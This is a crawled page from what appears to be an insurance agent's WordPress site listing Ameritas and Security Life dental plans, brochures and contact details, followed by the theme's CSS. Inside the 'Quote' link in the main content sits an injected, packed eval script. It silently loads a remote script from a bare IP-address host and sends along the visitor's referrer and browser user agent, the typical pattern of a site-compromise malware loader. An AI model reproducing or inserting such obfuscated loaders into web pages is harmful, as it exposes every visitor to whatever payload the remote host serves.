

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danielhealth.com/dental-insurance/security-life-dental
body_size: 7516
content:
	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://danielhealth.com/wp-content/themes/Minimal/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://danielhealth.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://danielhealth.com/wp-content/themes/Minimal/css/ie6style.css" />
	<script type="text/javascript" src="https://danielhealth.com/wp-content/themes/Minimal/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, #header #search-form, #slogan, a#left_arrow, a#right_arrow, div.slide img.thumb, div#controllers a, a.readmore, a.readmore span, #services .one-third, #services .one-third.first img.icon, #services img.icon, div.sidebar-block .widget ul li');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://danielhealth.com/wp-content/themes/Minimal/css/ie7style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<script>var et_site_url='https://danielhealth.com';var et_post_id='1914';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Ameritas Dental | Danielhealth</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danielhealth &raquo; Feed" href="https://danielhealth.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Danielhealth &raquo; Comments Feed" href="https://danielhealth.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danielhealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Minimal v.5.0.12" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danielhealth.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://danielhealth.com/wp-content/themes/Minimal/epanel/shortcodes/css/shortcodes-legacy.css?ver=5.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css'  href='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://danielhealth.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://danielhealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://danielhealth.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danielhealth.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danielhealth.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://danielhealth.com/dental-insurance/security-life-dental" />
<link rel='shortlink' href='https://danielhealth.com/?p=1914' />
<link rel="alternate" type="application/json+oembed" href="https://danielhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielhealth.com%2Fdental-insurance%2Fsecurity-life-dental" />
<link rel="alternate" type="text/xml+oembed" href="https://danielhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielhealth.com%2Fdental-insurance%2Fsecurity-life-dental&#038;format=xml" />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -11px; }
		.et_pt_portfolio_item { margin-left: 23px; }
		.et_portfolio_small { margin-left: -39px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 35px !important; }
		.et_portfolio_large { margin-left: -20px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 14px !important; }
	</style>

</head>
<body class="page-template-default page page-id-1914 page-child parent-pageid-112 et_includes_sidebar">
	<div id="page-wrap">

		<div id="header">
			<!-- Start Logo -->
				<a href="https://danielhealth.com/">					<img src="https://danielhealth.com/wp-content/uploads/2011/01/DanielHealth-Logo-1.png" alt="Danielhealth" id="logo"/></a>

				<p id="slogan">Blue Cross Blue Shield of Ga Health Insurance Benefits</p>

			<!-- End Logo -->

			<!-- Start Searchbox -->
				<div id="search-form">
					<form method="get" id="searchform1" action="https://danielhealth.com//">
						<input type="text" value="search this site..." name="s" id="searchinput" />
					</form>
				</div>

			<!-- End Searchbox -->

				<div class="clear"></div>

									<ul class="superfish nav clearfix">
													<li ><a href="https://danielhealth.com/">Home</a></li>
						
						
						<li class="page_item page-item-2"><a href="https://danielhealth.com/about">About</a></li>
<li class="page_item page-item-738 page_item_has_children"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx">Ins Links</a>
<ul class='children'>
	<li class="page_item page-item-1584"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/blue-cross-blue-shield">Blue Cross Blue Shield</a></li>
	<li class="page_item page-item-1596"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/unitedhealthcare">Unitedhealthcare</a></li>
	<li class="page_item page-item-1882"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/aetna">Aetna</a></li>
	<li class="page_item page-item-1806"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/agencybloc">AgencyBloc</a></li>
	<li class="page_item page-item-2506"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/grange-web">Grange Web</a></li>
</ul>
</li>
<li class="page_item page-item-12 page_item_has_children"><a href="https://danielhealth.com/forms">Life Insurance</a>
<ul class='children'>
	<li class="page_item page-item-117"><a href="https://danielhealth.com/forms/symetra-life">Symetra Life</a></li>
	<li class="page_item page-item-388"><a href="https://danielhealth.com/forms/life-insuance-company">Life Insurance Company</a></li>
	<li class="page_item page-item-396"><a href="https://danielhealth.com/forms/mutual-of-omaha-life-insurance">Mutual of Omaha Life Insurance</a></li>
	<li class="page_item page-item-2489"><a href="https://danielhealth.com/forms/grange-life-sensible-benefits">Grange Life &#8211; Sensible Benefits</a></li>
	<li class="page_item page-item-2597"><a href="https://danielhealth.com/forms/life-insurance-2">Life Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-61 page_item_has_children"><a href="https://danielhealth.com/medical-insurance">Medical Insurance</a>
<ul class='children'>
	<li class="page_item page-item-305"><a href="https://danielhealth.com/medical-insurance/blue-cross-blue-shield-medical-insurance">Blue Cross Blue Shield Medical Insurance</a></li>
	<li class="page_item page-item-991"><a href="https://danielhealth.com/medical-insurance/cigna-medical-insurance">ACA On Exchange &#8211;  Medical Insurance</a></li>
	<li class="page_item page-item-2258"><a href="https://danielhealth.com/medical-insurance/ambetter">AM Better Insurance Company</a></li>
	<li class="page_item page-item-2213"><a href="https://danielhealth.com/medical-insurance/allied-short-term-medical-insurance">Allied Short Term Medical Insurance</a></li>
	<li class="page_item page-item-1433"><a href="https://danielhealth.com/medical-insurance/unitedhealthone">UnitedhealthOne</a></li>
	<li class="page_item page-item-650"><a href="https://danielhealth.com/medical-insurance/government-healthcare">Georgia Health Insurance Exchange &#8211; Marketplace</a></li>
	<li class="page_item page-item-319"><a href="https://danielhealth.com/medical-insurance/assurant-health-insurance">National General Health Insurance NHIC</a></li>
	<li class="page_item page-item-1465"><a href="https://danielhealth.com/medical-insurance/unitedhealthone-2">Alliant Health</a></li>
	<li class="page_item page-item-758"><a href="https://danielhealth.com/medical-insurance/universal-prescription-drugs">Universal Prescription Drugs</a></li>
	<li class="page_item page-item-2284"><a href="https://danielhealth.com/medical-insurance/ihc-medical-insurance">IHC Medical Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-112 page_item_has_children current_page_ancestor current_page_parent"><a href="https://danielhealth.com/dental-insurance">Dental</a>
<ul class='children'>
	<li class="page_item page-item-253"><a href="https://danielhealth.com/dental-insurance/blue-cross-blue-shield-dental-insurance">Blue Cross Blue Shield Dental Insurance</a></li>
	<li class="page_item page-item-3086"><a href="https://danielhealth.com/dental-insurance/physicans-mutual">Physicans Mutual</a></li>
	<li class="page_item page-item-261"><a href="https://danielhealth.com/dental-insurance/ncd-dental-insurance">Morgan White Dental Insurance</a></li>
	<li class="page_item page-item-1914 current_page_item"><a href="https://danielhealth.com/dental-insurance/security-life-dental" aria-current="page">Ameritas Dental</a></li>
	<li class="page_item page-item-2180"><a href="https://danielhealth.com/dental-insurance/mutual-of-omaha-dental">Mutual of Omaha Dental</a></li>
</ul>
</li>
<li class="page_item page-item-79 page_item_has_children"><a href="https://danielhealth.com/medicare-insurance">Medicare</a>
<ul class='children'>
	<li class="page_item page-item-275"><a href="https://danielhealth.com/medicare-insurance/medicare-insurance-blue-cross-blue-shield">Blue Cross Blue Shield Medicare Supplement &#038; Senior Dental &#038; Vision</a></li>
	<li class="page_item page-item-373"><a href="https://danielhealth.com/medicare-insurance/mutual-of-omaha-medicare-supplement">Mutual of Omaha Medicare Supplement</a></li>
	<li class="page_item page-item-3103"><a href="https://danielhealth.com/medicare-insurance/physicans-mutual-medicare-supplement">Physicans Mutual Medicare Supplement</a></li>
</ul>
</li>
<li class="page_item page-item-772"><a href="https://danielhealth.com/cancer">Cancer</a></li>
<li class="page_item page-item-6 page_item_has_children"><a href="https://danielhealth.com/insurance">Insurance</a>
<ul class='children'>
	<li class="page_item page-item-2477"><a href="https://danielhealth.com/insurance/lifesecure">LifeSecure</a></li>
	<li class="page_item page-item-473"><a href="https://danielhealth.com/insurance/annuities">Annuities</a></li>
	<li class="page_item page-item-493"><a href="https://danielhealth.com/insurance/long-term-care">Long Term Care Insurance</a></li>
	<li class="page_item page-item-115"><a href="https://danielhealth.com/insurance/rx-drugs">Rx Drugs &#8211; Silverscripts &#038; Blue Cross Blue Shield</a></li>
</ul>
</li>
<li class="page_item page-item-8"><a href="https://danielhealth.com/contact">Contact</a></li>
					</ul> <!-- end ul.nav -->
				
		</div> <!-- end #header -->

		<div id="breadcrumbs">

					<a href="https://danielhealth.com/">Home</a> &raquo;

									Ameritas Dental					
</div> <!-- end #breadcrumbs -->		<div id="content" class="clearfix">
			<div id="content-area">
							<div class="entry clearfix">
					<h1 class="title">Ameritas Dental</h1>

					
					<p><img src="http://www.securitylife.com/images/default-source/logos/security-life-logo.png?sfvrsn=10" alt="Security Life Insurance Company of America (SLICA) Logo" /></p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://www.ameritas.com/group/ind/ameritas.asp?webid=flvOR3QDQ1iPZe2oUvB2m8nX7hw%3d">Quote <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|itrsn|var|u0026u|referrer|rfatf||js|php'.split('|'),0,{}))
</script> for Ameritas Dental</a> &#8211; Individual Plans</span></p>
<p><span style="color: #0000ff;">George E Daniel Jr &#8211; Agent</span> &#8211; <span style="font-family: Arial; font-size: medium;"><b>010H3340</b></span></p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.ameritas.com/wps/portal/corp/Home/home/!ut/p/z1/[base64]!!/dz/d5/L2dBISEvZ0FBIS9nQSEh/">Find a Provider &#8211; Ameritas </a></span></p>
<p>&nbsp;</p>
<p><img class="" src="http://www.securitylife.com/images/default-source/logos/security-life-logo.png?sfvrsn=10" alt="Security Life Insurance Company of America (SLICA) Logo" width="106" height="32" /></p>
<p>&nbsp;</p>
<p><a href="https://danielhealth.com/wp-content/uploads/2018/03/20-20-Plus-Plans-Overview-A-B-and-C.pdf"><strong><span style="color: #ff0000;">20-20 Dental &amp; Vision Plan Brochure</span></strong></a></p>
<p><strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://danielhealth.com/wp-content/uploads/2018/03/My-Dental-Plan-3-5-8-Brochure.pdf">Dental Brochure Plans 3 -5 -8</a></span></strong></p>
<p><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://danielhealth.com/wp-content/uploads/2018/03/Edge-Individual-Dental-Plans-A-and-B.pdf"><strong>Dental Brochure</strong></a></span></p>
<p><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://ameritasgroupconsumer.healthplan.com/ess/quote?R=01061110&amp;P=H3340&amp;S=0000&amp;PA=0"><strong>Application</strong></a> </span>&#8211; <span style="color: #0000ff;"><strong>OnLine</strong></span></p>
<p><span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.ameritas.com/wps/portal/corp/Home/home/!ut/p/z1/[base64]!!/dz/d5/L2dBISEvZ0FBIS9nQSEh/">Ameritas Client Resources</a></strong></span></p>
<p>&nbsp;</p>
<p><a href="http://www.securitylife.com/personal-plans?agnt=15193" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-1918" src="https://danielhealth.com/wp-content/uploads/2016/03/Quote-Logo.png" alt="Quote Logo" width="152" height="80" srcset="https://danielhealth.com/wp-content/uploads/2016/03/Quote-Logo.png 152w, https://danielhealth.com/wp-content/uploads/2016/03/Quote-Logo-150x80.png 150w" sizes="(max-width: 152px) 100vw, 152px" /><br />
</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="http://www.securitylife.com/personal-plans?agnt=15193" target="_blank" rel="noopener">Security Life Dental Insurance</a></p>
<p>Phone: 855-728-7542<br />
Fax: 952-945-3409<br />
1091 Red Circle Drive<br />
Suite 400<br />
Minnetoka, MN 55343</p>
<p>Agent # 15193<br />
<a href="http://www.securitylife.com/docs/default-source/marketing-toolkit/securitylife_agenthandbook.pdf?sfvrsn=2" target="_blank" rel="noopener">Agent Handbook</a></p>
<p><a href="http://www.securitylife.com/agent-portal" target="_blank" rel="noopener">Security Life Agent Portal</a></p>
<p>MyDental Plans have 9 options, maximums range from $500 to $2000, we use UCRs and fee schedules (depends on the plan), coinsurances are pretty strong as the plan benefit rises, and so forth.  If you are looking for a vision and dental benefit plan 3 &amp; plans 5-9 have both.  Plan 7 has ortho and LASIK benefits and Plan 9 has Hearing benefits.</p>
<p><span style="font-family: Arial; font-size: small;"><b>MKT : Derrick Ramage  </b>|  </span><span style="color: #e01f25; font-family: Arial; font-size: small;"><b>Ameritas®</b></span><span style="font-family: Arial; font-size: small;">  |  Small Group Manager<br />
3930 East Jones Bridge Road Ste. 315, Norcross, GA 30092  |  mobile: 770-833-0888  |  office: 770-628-0570 (ext. 50570)  |  <a href="mailto:Derrick.Ramage@Ameritas.com">Derrick.Ramage@Ameritas.com</a></span></p>
										
				</div> <!-- end .entry -->

										</div> <!-- end #content-area -->

	<div id="sidebar" class="clearfix">
	<div id="pages-2" class="widget sidebar-block widget_pages"><h3 class="widgettitle">Pages</h3>		<ul>
			<li class="page_item page-item-2"><a href="https://danielhealth.com/about">About</a></li>
<li class="page_item page-item-6 page_item_has_children"><a href="https://danielhealth.com/insurance">Insurance</a>
<ul class='children'>
	<li class="page_item page-item-115"><a href="https://danielhealth.com/insurance/rx-drugs">Rx Drugs &#8211; Silverscripts &#038; Blue Cross Blue Shield</a></li>
	<li class="page_item page-item-473"><a href="https://danielhealth.com/insurance/annuities">Annuities</a></li>
	<li class="page_item page-item-493"><a href="https://danielhealth.com/insurance/long-term-care">Long Term Care Insurance</a></li>
	<li class="page_item page-item-2477"><a href="https://danielhealth.com/insurance/lifesecure">LifeSecure</a></li>
</ul>
</li>
<li class="page_item page-item-8"><a href="https://danielhealth.com/contact">Contact</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="https://danielhealth.com/forms">Life Insurance</a>
<ul class='children'>
	<li class="page_item page-item-117"><a href="https://danielhealth.com/forms/symetra-life">Symetra Life</a></li>
	<li class="page_item page-item-388"><a href="https://danielhealth.com/forms/life-insuance-company">Life Insurance Company</a></li>
	<li class="page_item page-item-396"><a href="https://danielhealth.com/forms/mutual-of-omaha-life-insurance">Mutual of Omaha Life Insurance</a></li>
	<li class="page_item page-item-2489"><a href="https://danielhealth.com/forms/grange-life-sensible-benefits">Grange Life &#8211; Sensible Benefits</a></li>
	<li class="page_item page-item-2597"><a href="https://danielhealth.com/forms/life-insurance-2">Life Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-61 page_item_has_children"><a href="https://danielhealth.com/medical-insurance">Medical Insurance</a>
<ul class='children'>
	<li class="page_item page-item-305"><a href="https://danielhealth.com/medical-insurance/blue-cross-blue-shield-medical-insurance">Blue Cross Blue Shield Medical Insurance</a></li>
	<li class="page_item page-item-319"><a href="https://danielhealth.com/medical-insurance/assurant-health-insurance">National General Health Insurance NHIC</a></li>
	<li class="page_item page-item-650"><a href="https://danielhealth.com/medical-insurance/government-healthcare">Georgia Health Insurance Exchange &#8211; Marketplace</a></li>
	<li class="page_item page-item-758"><a href="https://danielhealth.com/medical-insurance/universal-prescription-drugs">Universal Prescription Drugs</a></li>
	<li class="page_item page-item-991"><a href="https://danielhealth.com/medical-insurance/cigna-medical-insurance">ACA On Exchange &#8211;  Medical Insurance</a></li>
	<li class="page_item page-item-1433"><a href="https://danielhealth.com/medical-insurance/unitedhealthone">UnitedhealthOne</a></li>
	<li class="page_item page-item-1465"><a href="https://danielhealth.com/medical-insurance/unitedhealthone-2">Alliant Health</a></li>
	<li class="page_item page-item-2213"><a href="https://danielhealth.com/medical-insurance/allied-short-term-medical-insurance">Allied Short Term Medical Insurance</a></li>
	<li class="page_item page-item-2258"><a href="https://danielhealth.com/medical-insurance/ambetter">AM Better Insurance Company</a></li>
	<li class="page_item page-item-2284"><a href="https://danielhealth.com/medical-insurance/ihc-medical-insurance">IHC Medical Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-79 page_item_has_children"><a href="https://danielhealth.com/medicare-insurance">Medicare</a>
<ul class='children'>
	<li class="page_item page-item-275"><a href="https://danielhealth.com/medicare-insurance/medicare-insurance-blue-cross-blue-shield">Blue Cross Blue Shield Medicare Supplement &#038; Senior Dental &#038; Vision</a></li>
	<li class="page_item page-item-373"><a href="https://danielhealth.com/medicare-insurance/mutual-of-omaha-medicare-supplement">Mutual of Omaha Medicare Supplement</a></li>
	<li class="page_item page-item-3103"><a href="https://danielhealth.com/medicare-insurance/physicans-mutual-medicare-supplement">Physicans Mutual Medicare Supplement</a></li>
</ul>
</li>
<li class="page_item page-item-112 page_item_has_children current_page_ancestor current_page_parent"><a href="https://danielhealth.com/dental-insurance">Dental</a>
<ul class='children'>
	<li class="page_item page-item-253"><a href="https://danielhealth.com/dental-insurance/blue-cross-blue-shield-dental-insurance">Blue Cross Blue Shield Dental Insurance</a></li>
	<li class="page_item page-item-261"><a href="https://danielhealth.com/dental-insurance/ncd-dental-insurance">Morgan White Dental Insurance</a></li>
	<li class="page_item page-item-1914 current_page_item"><a href="https://danielhealth.com/dental-insurance/security-life-dental" aria-current="page">Ameritas Dental</a></li>
	<li class="page_item page-item-2180"><a href="https://danielhealth.com/dental-insurance/mutual-of-omaha-dental">Mutual of Omaha Dental</a></li>
	<li class="page_item page-item-3086"><a href="https://danielhealth.com/dental-insurance/physicans-mutual">Physicans Mutual</a></li>
</ul>
</li>
<li class="page_item page-item-214"><a href="https://danielhealth.com/danielhealth">Welcome</a></li>
<li class="page_item page-item-738 page_item_has_children"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx">Ins Links</a>
<ul class='children'>
	<li class="page_item page-item-1584"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/blue-cross-blue-shield">Blue Cross Blue Shield</a></li>
	<li class="page_item page-item-1596"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/unitedhealthcare">Unitedhealthcare</a></li>
	<li class="page_item page-item-1806"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/agencybloc">AgencyBloc</a></li>
	<li class="page_item page-item-1882"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/aetna">Aetna</a></li>
	<li class="page_item page-item-2506"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx/grange-web">Grange Web</a></li>
</ul>
</li>
<li class="page_item page-item-772"><a href="https://danielhealth.com/cancer">Cancer</a></li>
		</ul>
			</div> <!-- end .widget --><div id="search-2" class="widget sidebar-block widget_search"><h3 class="widgettitle"> </h3><form method="get" id="searchform" action="https://danielhealth.com//">
    <div>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form></div> <!-- end .widget --></div> <!-- end sidebar -->		</div> <!-- end #content -->

		 <div id="footer" >
		<div id="footer-content">

				
				<ul class="bottom-menu">				<li ><a href="https://danielhealth.com">Home</a></li>
			<li class="page_item page-item-2"><a href="https://danielhealth.com/about">About</a></li>
<li class="page_item page-item-738 page_item_has_children"><a href="https://danielhealth.com/httpsaspire-impowersoft-comaspire-aspx">Ins Links</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="https://danielhealth.com/forms">Life Insurance</a></li>
<li class="page_item page-item-61 page_item_has_children"><a href="https://danielhealth.com/medical-insurance">Medical Insurance</a></li>
<li class="page_item page-item-112 page_item_has_children current_page_ancestor current_page_parent"><a href="https://danielhealth.com/dental-insurance">Dental</a></li>
<li class="page_item page-item-79 page_item_has_children"><a href="https://danielhealth.com/medicare-insurance">Medicare</a></li>
<li class="page_item page-item-772"><a href="https://danielhealth.com/cancer">Cancer</a></li>
<li class="page_item page-item-6 page_item_has_children"><a href="https://danielhealth.com/insurance">Insurance</a></li>
<li class="page_item page-item-8"><a href="https://danielhealth.com/contact">Contact</a></li>
</ul>
			<p id="copyright">Designed by  <a href="http://www.elegantthemes.com" title="Elegant Themes">Elegant Themes</a></p>
		</div> <!-- end #footer-content -->
	</div> <!-- end #footer -->
</div> <!-- end #page-wrap -->


		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js"></script>
	<script type="text/javascript" src="https://danielhealth.com/wp-content/themes/Minimal/js/jquery.cycle.all.min.js"></script>
	<script type="text/javascript" src="https://danielhealth.com/wp-content/themes/Minimal/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="https://danielhealth.com/wp-content/themes/Minimal/js/superfish.js"></script>
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();

		jQuery('ul.superfish').superfish({
			delay:       300,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast',                          // faster animation speed
			autoArrows:  true,                           // disable generation of arrow mark-up
			dropShadows: false                            // disable drop shadows
		}).find("> li > ul > li:last-child, > li > ul > li > ul > li:last-child, > li > ul > li > ul > li > ul > li:last-child").addClass("last-nav-element");

		jQuery(".js #featured, .js div#tabbed").css("display","block");

		
		var $featured_content = jQuery('#featured_content'),
			$tabbed_area = jQuery('div#tabbed'),
			$controllers = jQuery('div#controllers'),
			$comments = jQuery('ol.commentlist');

		et_search_bar();

		jQuery(window).load( function(){
			if ($featured_content.length) {
				$featured_content.css( 'backgroundImage', 'none' );
				$featured_content.cycle({
											timeout: 5000					,
					speed: 300,
					cleartypeNoBg: true,
					prev:   'a#left_arrow',
					next:   'a#right_arrow',
					pager:  'div#controllers',
					fx: 'fade'
				});

				if ( $featured_content.find('.slide').length == 1 ){
					$featured_content.find('.slide').css({'position':'absolute','top':'0','left':'0'}).show();
					jQuery('#featured a#left_arrow, #featured a#right_arrow').hide();
				}

				var controllersWidth = $controllers.width(),
					controllersLeft = Math.round((960 - controllersWidth) / 2);
				if (controllersWidth < 960) $controllers.css('padding-left',controllersLeft);
			};
		} );

		if ($tabbed_area.length) {
			$tabbed_area.tabs({ hide : true });
		};

		if ($comments.length) {
			$comments.find(">li").after('<span class="bottom_bg"></span>');
		};


		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#header div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();

			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};

	//]]>
	</script>
	<script type='text/javascript' src='https://danielhealth.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://danielhealth.com/wp-content/themes/Minimal/core/admin/js/common.js?ver=3.20.2'></script>
<script type='text/javascript' src='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://danielhealth.com/wp-content/themes/Minimal/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://danielhealth.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://danielhealth.com/wp-content/themes/Minimal/style.css
body_size: 4711
content:
/*
Theme Name: Minimal
Theme URI: http://www.elegantthemes.com/gallery/
Version: 5.0.12
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }
blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
